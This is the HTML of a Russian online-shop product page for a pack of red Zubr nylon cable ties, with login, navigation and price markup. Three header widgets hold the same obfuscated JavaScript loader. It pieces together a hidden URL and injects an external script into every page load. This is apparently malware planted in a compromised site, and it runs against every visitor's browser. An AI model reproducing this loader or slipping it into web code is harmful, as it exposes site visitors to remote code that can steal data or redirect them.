									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://sela-shop.ru/catalog/neylonovyy-homut-zubr-master-krasnyy-2-5-mm-x-100-mm-100-sht-309040-25-100/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://sela-shop.ru/catalog/neylonovyy-homut-zubr-master-krasnyy-2-5-mm-x-100-mm-100-sht-309040-25-100/&media=https://sela-shop.ru/wp-content/uploads/2022/04/51301985.jpg&description=%D0%9D%D0%B5%D0%B9%D0%BB%D0%BE%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9+%D1%85%D0%BE%D0%BC%D1%83%D1%82+%D0%97%D1%83%D0%B1%D1%80+%D0%9C%D0%90%D0%A1%D0%A2%D0%95%D0%A0+%D0%BA%D1%80%D0%B0%D1%81%D0%BD%D1%8B%D0%B9%2C+2%2C5+%D0%BC%D0%BC+x+100+%D0%BC%D0%BC%2C+100+%D1%88%D1%82+309040-25-100" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sela-shop.ru/catalog/neylonovyy-homut-zubr-master-krasnyy-2-5-mm-x-100-mm-100-sht-309040-25-100/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://sela-shop.ru/catalog/neylonovyy-homut-zubr-master-krasnyy-2-5-mm-x-100-mm-100-sht-309040-25-100/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://sela-shop.ru/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://sela-shop.ru/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="sela-shop.ru" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-text">
			<a href="https://sela-shop.ru/my-account/" title="Мой аккаунт">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Логин / Регистрация			</span>
		</a>
		
		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title"><span>Вход</span><a class="create-account-link" href="https://sela-shop.ru/my-account/?action=register">Создать аккаунт</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://sela-shop.ru/my-account/" >

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Пароль&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="ca4788b0b6" /><input type="hidden" name="_wp_http_referer" value="/catalog/neylonovyy-homut-zubr-master-krasnyy-2-5-mm-x-100-mm-100-sht-309040-25-100/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Войти">Войти</button>
				</p>

				<div class="login-form-footer">
					<a href="https://sela-shop.ru/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Забыли пароль?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Запомнить меня" aria-label="Запомнить меня" /> <span>Запомнить меня</span>
					</label>
				</div>

				
				
			</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-display-full-screen" title="Поиск">
	<a href="javascript:void(0);">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://sela-shop.ru/cart/" title="Корзина">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>пунктов</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Меню</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://sela-shop.ru/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://sela-shop.ru/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="sela-shop.ru" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://sela-shop.ru/cart/" title="Корзина">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>пунктов</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left" role="navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-19309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19309 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/ekf/" class="woodmart-nav-link"><span class="nav-link-text">EKF</span></a></li>
<li id="menu-item-19310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19310 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/fortisflex/" class="woodmart-nav-link"><span class="nav-link-text">FORTISFLEX</span></a></li>
<li id="menu-item-19359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19359 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/sapiselco/" class="woodmart-nav-link"><span class="nav-link-text">SapiSelco</span></a></li>
<li id="menu-item-19353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19353 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/era/" class="woodmart-nav-link"><span class="nav-link-text">ЭРА</span></a></li>
<li id="menu-item-19351" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19351 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/tech-krep/" class="woodmart-nav-link"><span class="nav-link-text">Tech-Krep</span></a></li>
<li id="menu-item-19311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19311 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/rexant/" class="woodmart-nav-link"><span class="nav-link-text">REXANT</span></a></li>
<li id="menu-item-19352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19352 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/3m/" class="woodmart-nav-link"><span class="nav-link-text">3М</span></a></li>
<li id="menu-item-19354" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19354 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/fit/" class="woodmart-nav-link"><span class="nav-link-text">FIT</span></a></li>
<li id="menu-item-19312" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19312 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/tdm/" class="woodmart-nav-link"><span class="nav-link-text">TDM</span></a></li>
<li id="menu-item-19355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19355 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/haupa/" class="woodmart-nav-link"><span class="nav-link-text">HAUPA</span></a></li>
<li id="menu-item-19314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-19314 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/zubr/" class="woodmart-nav-link"><span class="nav-link-text">ЗУБР</span></a></li>
<li id="menu-item-19315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19315 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/nord-yada/" class="woodmart-nav-link"><span class="nav-link-text">Nord-Yada</span></a></li>
<li id="menu-item-19317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19317 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/kvt/" class="woodmart-nav-link"><span class="nav-link-text">КВТ</span></a></li>
<li id="menu-item-19318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19318 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/iek/" class="woodmart-nav-link"><span class="nav-link-text">IEK</span></a></li>
<li id="menu-item-19319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19319 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/rucelf/" class="woodmart-nav-link"><span class="nav-link-text">RUCELF</span></a></li>
<li id="menu-item-19320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19320 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/era/" class="woodmart-nav-link"><span class="nav-link-text">ЭРА</span></a></li>
<li id="menu-item-19321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19321 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/dkc/" class="woodmart-nav-link"><span class="nav-link-text">DKC</span></a></li>
<li id="menu-item-19322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19322 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/sibrteh/" class="woodmart-nav-link"><span class="nav-link-text">СИБРТЕХ</span></a></li>
<li id="menu-item-19323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19323 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/evrika/" class="woodmart-nav-link"><span class="nav-link-text">Эврика</span></a></li>
<li id="menu-item-19324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19324 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/partner/" class="woodmart-nav-link"><span class="nav-link-text">Партнер</span></a></li>
<li id="menu-item-19325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19325 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/navigator/" class="woodmart-nav-link"><span class="nav-link-text">Navigator</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
						
			
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-below_header content-with-products" role="main">
	
		
	<div class="single-breadcrumbs-wrapper">
		<div class="container">
							<div class="yoast-breadcrumb"><span><span><a href="https://sela-shop.ru/">Главная страница</a> » <span><a href="https://sela-shop.ru/catalog/">Каталог товаров</a></span></div>			
										<div class="wd-products-nav">
								<div class="product-btn product-prev">
					<a href="https://sela-shop.ru/catalog/kabelnye-styazhki-lipuchki-zubr-chernye-velkro-16-h-210-mm-100-sht-neylonovye-30932-100/">Предыдущий товар<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://sela-shop.ru/catalog/kabelnye-styazhki-lipuchki-zubr-chernye-velkro-16-h-210-mm-100-sht-neylonovye-30932-100/" class="product-thumb">
									<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" fetchpriority="high" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51277795-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51277795-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51277795-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51277795-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51277795-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51277795-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51277795-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51277795.jpg 1200w" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://sela-shop.ru/catalog/kabelnye-styazhki-lipuchki-zubr-chernye-velkro-16-h-210-mm-100-sht-neylonovye-30932-100/" class="wd-entities-title">
									Кабельные стяжки-липучки Зубр черные ВЕЛЬКРО, 16 х 210 мм, 100 шт, нейлоновые, 30932-100								</a>
								<span class="price">
									<span class="woocommerce-Price-amount amount">3339,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></span>								</span>
							</div>
						</div>
					</div>
				</div>
				
				<a href="https://sela-shop.ru/catalog/" class="wd-back-btn">
					<span>
						Назад к товарам					</span>
				</a>

								<div class="product-btn product-next">
					<a href="https://sela-shop.ru/catalog/neylonovyy-homut-zubr-master-krasnyy-2-5-mm-x-150-mm-100-sht-309040-25-150/">Следующий товар<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://sela-shop.ru/catalog/neylonovyy-homut-zubr-master-krasnyy-2-5-mm-x-150-mm-100-sht-309040-25-150/" class="product-thumb">
									<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51303150-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51303150-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51303150-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51303150-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51303150-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51303150-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51303150-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51303150.jpg 1200w" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://sela-shop.ru/catalog/neylonovyy-homut-zubr-master-krasnyy-2-5-mm-x-150-mm-100-sht-309040-25-150/" class="wd-entities-title">
									Нейлоновый хомут Зубр МАСТЕР красный, 2,5 мм x 150 мм, 100 шт 309040-25-150								</a>
								<span class="price">
									<span class="woocommerce-Price-amount amount">103,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></span>								</span>
							</div>
						</div>
					</div>
				</div>
							</div>
							</div>
	</div>

<div class="container">
	</div>


<div id="product-18090" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-18090 status-publish first instock product_cat-catalog product_cat-zubr has-post-thumbnail purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="col-lg-9 order-lg-last">

		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://sela-shop.ru/wp-content/uploads/2022/04/51301985-150x100.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://sela-shop.ru/wp-content/uploads/2022/04/51301985.jpg"><img width="700" height="467" src="[data-uri]" class="wp-post-image wd-lazy-load wd-lazy-fade wp-post-image" alt="" title="51301985" data-caption="" data-src="https://sela-shop.ru/wp-content/uploads/2022/04/51301985.jpg" data-large_image="https://sela-shop.ru/wp-content/uploads/2022/04/51301985.jpg" data-large_image_width="1200" data-large_image_height="800" decoding="async" srcset="" sizes="(max-width: 700px) 100vw, 700px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51301985-700x467.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51301985-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51301985-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51301985-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51301985-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51301985-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51301985-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51301985.jpg 1200w" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://sela-shop.ru/wp-content/uploads/2022/04/51301986-150x100.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://sela-shop.ru/wp-content/uploads/2022/04/51301986.jpg"><img width="700" height="467" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="51301986" data-caption="" data-src="https://sela-shop.ru/wp-content/uploads/2022/04/51301986.jpg" data-large_image="https://sela-shop.ru/wp-content/uploads/2022/04/51301986.jpg" data-large_image_width="1200" data-large_image_height="800" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 700px) 100vw, 700px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51301986-700x467.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51301986-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51301986-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51301986-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51301986-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51301986-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51301986-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51301986.jpg 1200w" /></a></figure></div>		</figure>
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap  wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Увеличить</span></a></div>
					</div>
			</div>

			<div class="col-lg-3 order-lg-first">
			<div class=" thumbnails owl-items-sm-3 owl-items-xs-3"></div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 summary entry-summary">
						<div class="summary-inner">
							
							
<h1 itemprop="name" class="product_title wd-entities-title">
	
		Нейлоновый хомут Зубр МАСТЕР красный, 2,5 мм x 100 мм, 100 шт 309040-25-100
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>68,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></p>
					
	
	<form class="cart" action="https://sela-shop.ru/catalog/neylonovyy-homut-zubr-master-krasnyy-2-5-mm-x-100-mm-100-sht-309040-25-100/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_697c3a5d913f3">Нейлоновый хомут Зубр МАСТЕР красный, 2,5 мм x 100 мм, 100 шт 309040-25-100 quantity</label>
		<input
			type="number"
			id="quantity_697c3a5d913f3"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
